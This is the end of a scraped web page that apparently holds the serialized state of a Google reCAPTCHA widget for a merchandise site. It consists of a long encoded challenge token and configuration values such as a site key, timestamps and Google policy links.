Kfw6XDu8Kxwpcxc8K6ESVpwpUAeEJDw6gqwpjChsOMw4BtKcKSLcOFJMOATkHDlGzCjAU/w7DDq8OebDEWZEjDuzgwEUnCrsKGYlnCrRTCgHrDpUcfw4s9LzXDi8O5XsKiw5rCssKzwoXCjk98JcKSXTPDgcOiw6/DlQHCgR3ClMOedcOfD8KhwqVcwq3CnABjXFRTw79CwpZMfUtQZQVhwpMqwrxLwojDuQUAAWHDmsKZw7lZwos9w4TCu8OtwrvDpsKeFMOXMjstw6NFwqE+w6QLw5kbwrXCgTjCsnTCpMOcw7VvG0x/w7nCisKQacO5dSI/w7U+IxkwYcOqTT0Hb8O6IcOgw47DuMONflrCjMKpYRFCXDxWwq/CmRTDhAfDgWYdNMK2cjnDjmJZRcO7M8OYDsOCw5nDtsKlP0Yhw6zDlcOEw7sDBg9yeW7DjxJPw7nCnsKjBWTDjFlmGQjDmQ3DmcKZYCM/BHTDpx15w5AKw5vCjMOTwobCpGPDq8KQU8O/w4TCskcSwrXCoinDhRoYDwrDsyB/w7IuHsOwwrwDw5d8wpMow5o/w7ttE8Kjwr8bw5XDuBsyECjCtsKDRcOiOsOew4QcH8KxaXLCuWUSw6rDjRPDnBtTwrk6wrgDEj1qPl3Ck2nCmcO0HsKdVRnDhcOFw5J1OmVlw73CvMOSfiLDoER4w6TDvMKUwpnCqsKZWsOJX2d7YSZ8wosYwoJ+w51UwoPCr2DDpETDuQh4w6TDr1Y6w6oudU5/w7XClDrDtsOEUDZLfBHCk0zCtMKpEXXCkMOnw7xmNR4NwpwTSMKkPMKgwooOw4ksT8K1VsKFwpluwrzCoUjCp8KrwogoRcKAw7BXe3TCoHBiO8OzWMKGD8OzQ8KXR3LDoTrDv03DlSfDjhLDgsONw5RcwqZKwqrCisKCw4HCqH9+w5Y6HcKQwqTDssKdwpXCmTh/acKmesKXw6MoCRvDhsKCwqoeE8K0eMKwLQ/DoMK2w7VoOmVnZhPCrA3DqMO3ODHDnHp0w5bDjhrCgRfDr8KdH1XDuk7CvsOZcWc3wo8Aw7s/SMOKM1l1w6vCh3PCjsKPKFLCnwjChThFwq7DlEvCicO1wqTChj9lSsOkCsKLwq4xF8K5wqIkDsKawpHCmF50agsVPmPDjUpNw5cWS3YwUgg8w7YrwqnCtxhuI8OzTxjDlAHCkV/Ds8KsdcKUw4xkdgAswrsTWHM7acO8Uk4GwpPDtx5OwoFpDcKnEjUILcO1w7zDgMOqwpfDmMO0aMKPw4k1dcKaw5LCpMOywpfDnhsyWhTCsX4gwofCo0PDghgSwrUfG8OgwrnDm8Ogw4jCjMOSEGfDvSMnw4TDsMOtNsKvw51Jw7rDp2XDoSDDn3/[base64]/CgSjDjcOpHkgWwq/[base64]/[base64]/[base64]/wqbClQHCi8Kew7XCgWdjcm9cw6IKZxHCiMKNJXNzF11sw7N/w5LCqMOgIh/CtMOYNGLDjsO2w4zCrVvCh8KqRMOfasOywodBwokNw7/DuCDDrSrDtMOVwqRbckdPEcKzw53DkGzDm8KPAhPDvSY7wpDCosKawpA4wofDtcO9wrnDiE/[base64]/[base64]/LsKVwqtXwqTCuMOLwrwAw77CiEg5EsODw7ozXUJ7fU0VZH8zRcOLw5pacwHCvUDCtwMIGGTCucO7w4lRFWlswpQkdUl+CSFiw6x0w7gwwo4YwpXCkwDDrnHCvzvCnRHDihxKIjs1U1jChkl0PsKmwqLCr0zCjsKlbMObIcOdw4rDicKzMcKOw4JZwofDlgfCpcKccRA/CTEXwpMYOTMyw7QGwotnIcKjMcOmwq1+MnfCiQzDnXvCvMKBw65zZhlrwrfDr8KHEsOSO8KLwqPDhsKVDndtMGjClSPClMKzYsOGW8KjKFDCtMKDZMKvUcKZJcOOw4/[base64]/[base64]/CgcOxwqnCkcKMYmVGwp/DnsOpwrvCkUc1RsOSwrLCnVNVw7/CusOdw5LCusOPw7PDlMKeFMOjwo7CpF/DhlnDnxQpw59/wqLChWZywp/Cl8OcwrDDiwlWQBchOMKoacKYV8KUbMK4fiJ2wqBXw7gswph/DVXDhhMiDsKqK8Kdw4gxwqnDssOyUELCpRItw5wAwoPCl1VVwppQwrUcAXrDnEd5JWBLw5rDucO7E8KKamjCqcKAwph9wp7DkcO/LsK7wrp3w7MKeU5Lwot5OHnCjxbCkAjDpnLDijvDvWxGw7/CvDPDmMOPw4rCoATCo8O5cCh1wqcgwpQkw4/Dt8O1UXF/w4cuw59AUsKPBsOvY8OXAmVveMOqACXDr8O/[base64]/[base64]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[base64]/[base64]/w5jCp8K6HV7Cm8OtwqbCqTFjVjoSw69sGEHCtH8ywqvDt8KzwrnDjgjDtcOYU3LCrXzCsHtKOCMQw7MwQcOPMMKyw4LDg0vDsXbDi1NSUHxcwpU5H8OswoUww7QBYWpfO8O8UHTCmsO3ZHMHwrvDnkrCmG/CnTLCkW55QyYtw5xVw6vDrGDCvGHDmsOGwroKwq3CqR0PMANgwrnCj0VQAmliMSnCssO4wo4ZwpAXwpoLKsKEM8KZw48mwo0TQyDCqMOuw4pkwqPCnBljw4A4csKAw6jDpcKnX8OgHn/DqcKMw6jDnSRjXUkAwpA/OcKIBMKWeRHCk8ORw4fDscO8IMOTKVwAMRVbw4vClyIEwoXDjW/CnE8dw4XCkMOuw5PCjzvDg8K9CEoEN8Kyw6PChn12wqXCvsO0wo3Ds8K+NjHCiiJiBCRkVj/[base64]/ChcKdwp7Dql0Nw7bDo8Kewocqw61ZM8OuwpUJGcOpFVE9wrfDhMKrw4JBw5JbwrbCrMOeSsOhDMK1OMO4B8K1w6EeDFTDs2bDp8OTwpYGecK5d8KfGT/Dh8K/wp4owrvClhvDuiHCusKaw4p3w60ITMKLw4TDkMOECcK4Q8O3worDsU0Ew49TXEJ6wrgUw50VwpcoFQUAwrbDgyESXMOXwqJDwrvCixzDqxx0bVDDgFzCpMKLwr93wqjCpx7DtsK5woXCucOLSgZnwrXCj8ORZ8OJwoPDuzvCgm/[base64]/DlsKgLnTDlcOmXGY3w5nDrsOVM8KaOy/Dg8KLGw/CnsKEwqRBwpRtwrbCnsKzA2FzNsOOQHPCgjRHUsKXPDrCjcKuwrFRZj3CnGDCmXnCuUvDmT4xwo9jw4vCqyTDsidpU8Ozfw0yw6XCqsKQMH/CmSnDvcOZw74EwpU8w7UDYS3CmibClsKIw6JlwoE7ZWk9w6sdJ8K9YMO3fsObwrVgw4bDoxI9w5fDocKsShnCjcKEw5FEwobCrMKCJcOLclnCjWPDtnvCpGnCmRLDvHxqwqlOwp/[base64]/Cu1QEwonDpsOyw67CqMKpWcOde2IpwoQCwpAVIMKpwohHKnc3w7tNTAwVEsKXwo7CqcOzXcKNwo3DqC/CgyjCkHvDlTBwTsOZw7pgwpZMwqcMw7MdwpfCrTDCkQFLGl5EbjjCh8O9Z8KQOUXCq8KXwqtqL0NmDsO9wplEUkMxwr8LBsKqwoAAIQPCp0rDqcKew4JKFcKqMsOpwrbDu8Kfw6cXS8KPc8OBPsKEwqkKBMOnXy0kDsK6EEvDisOAw4VWFMO5En/DmcKDwqDDl8KUwqZIJxNaLzBaw53Cn3lkw6wPRlfDhAnDvMOUCsO6w5zDmD5lXxrCsFfDhh7DtsO/FsKyw5/DvT7CtCfCpMO1cVIcQcOCAMKbQGIRJzV9wo7ColBgw5bCkMKTwooMw7zCisOWw68bBkYUFMOLw7PDny5nAcKiGzEhKRUZw4kKMcKNwqrCqBFCORliPsO9wr8swqYDwqvCvMOsw7AKbMKFM8KBPXLDvcOMwoZ8fMKnGQd/OcKDKDTDmSsRw7sMPMOhQsOPw49kOS85dMOJHw7CgDdCcRbDiFXDojBBcsODw4LDrsKkTBw2wo8pwoEVw7dFbU0nw7Y/[base64]/CqTkowokJCk00w73DgXLCtsKaCcKHw7HChcOHwoLCqxzDgcKzVsOyw6Q0wqrDjcK+w6/[base64]/CuxlfE8OaP8K3cDJnw5gfwrnCpMOCI8KqwpwdI8K2CsKGWSYnwo/[base64]/CicOyY8OtSXAfA1EuwrILdxzDlltow4PDmUnDgE5wK3DDslHDicOvw74fw6PCu8KmD8OAahhkYsKwwp4qMRrDjsKrNMORwonDnjVaN8Oww7MqesKyw7sWVH9Nwrd/w5DDhWR8asOPw5LDrcKmB8KOw6h6wqk3w7xmw68hISMow5TCmcOtaXTCmApYC8OrS8KsbcO7w6RRVwfDvcOywp/CqMO7wr3DpiPCnB/CmlzCoV/DvUXCn8O9w5bDimzCkDwwVcKfw7XCnRzCtxrDoB0xwrNIwpHDq8OJw4TDoRNxdcK3w4jCgsKUQ8KRw5rDhcKow6/DhClXw6YWwqJlw5ZPwrXCnTJzw5krClnDhsOmPSzDoWrDkMOSAMOiw69Hw4g6NMO1wqfDsMOQERzClDcuAgvDnBt4woA7wp3DhU4fWFvCrkc5CMKeTGAywodQEgNdwr/DjsOyOUhiwroKwoZJw4cjOsOoCMO0w5rCgsKlwrvCocOnw7kXwo/CuSBjwqTDsyXCssKIIibCs2bDrcOuDcOQPwk3w7cJw5Z/HmnDiSY9woE0w4knBVMmLMOtJ8OEaMOAGcO9w7syw6XCpcOlDHrCoCBDwrgyCcK4w4XDkV59TV7DngDCgmRFw63CrTgicsOxFGjCmXPCiDdIbA3DucObw5RGf8KoAsKFwo15wqcwwrA5TE9jwrzDkMKZwojCknVdwpHCqhIqCkBlYcO/w5bCrmHCnGg5w7TDhwVWaloiW8OaF3bDk8K/wp/Dk8KgPWDDvBhMC8KPwo0HBXfCqcKOwqJLAGUobMOpw6jDgi7Dt8OawpwSZzHCm0QWw4txwr5mKsKzMFXDmFLDq8OBwpA+w5kTOzHDtMKyTX3Dv8K+w5vCkcKjfixPEcKCwozDmXgTZnRiwpcQHTDDnV/CqHpGU8OowqAFw7nCly7DsnjCs2bDn0LDjHTDi8Omc8OPRzwVwpMdJ3J2w4QWw6ELPMKqMA4LUFo/JAwJwr7Ci1fDkB7Ch8OXw74jw7h4w7HDh8Kew6J8VcOXwpLDpcOPGwXCgXTDkcKYwrApwrYFw5ozOG/Cq3RMw6gQbTvCk8O3AcOtS2fCsFMLP8OTwpEWaGExFsOdw5LCgiI/wpPDicK7w5vDnsO9LAZZU8KvwqPCp8O6ZyHCksOrw6rCmSjCo8ODwr/CvMK0wrFFKW7Cv8KZXcOLWz3CvcKewprChitxwq/[base64]/Cxhuw4xHwoXCrMKgPsOnNgXCrMOPwoRNwrvCgsOcUsO1w7PCuMOMwqA4wq3Co8O3ORLDmVojwrfDq8OcemI9UsOHBUXDkMKOwrx6wrXDksOdwokvwrTDvGpzw4xpwrYVw60aYBDCjWPCrU7CjlPCpcOhZErClEhOfMK0fz7CgcO/wpQUAxdQf28EO8OEw6TCgMKiMXLDiSUfCy45f3LCgCRVRggeQhECQsKLN2DDksOoM8Kswr7Dk8KkIlQuVCDCv8OHecO5wqvDq0LDjH7Du8ONwqjCgiJYIMKCwrnClj7Cp2nCpsKQw4LDhcOBMWh7JEPCrHYJVhEGMsKhwpLCknhXQxdnVQ/Ds8KLQsOLUsOfdMKIMcO0wqpIaBjDkMK+A1rCocKKw4cQPcOkw4p2w63Ci2hbwoHDj24xOMOMVsOKOMOoe0PClVnDmiBDwoHDlwnDgXlxRlPDp8KNbsOhBTLDoX9lOcKCwrFrJALCvwJXw5VQw47CrcOrwq4nTX/CuTPCiA4yw6rClBg3wrnDmXFqwpzCk15sw7XCvCsjwoYJw4IYwoUWw457w443K8O+wpTDhVHCs8OUZsKRf8K2wrHClAtVRDALd8OHw5XCjMO4EcKTwqVMw4EHJyxEwoXCu3glw77CtSxfw7bCs21+w7MNwqXDqSUtwo0Hw4DCscKpUXzDmiwIf8K9Y8KmwpnCr8KYPA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rR31QbN0Vy1ToBiZG2veD8vC3pJ67bgq0rcdBY3Mlzc\\u003d\x22,1,0,null,1,1768997399288,0,0,[236,42],null,[82,114,191,1],\x22RC-y6poaEtPOplPpQ\x22,null,null,null,null,null,\x220dAFcWeA5qcLN82anFUixI9QvGsLffnF3dCYG6LXatAoXGXVGTixS_BiekMlX0rLKP4DDc4b-ygW2xV70U9OThPsMzKSTuL5vBYQ\x22,1769080199379]");
    </script></body></html>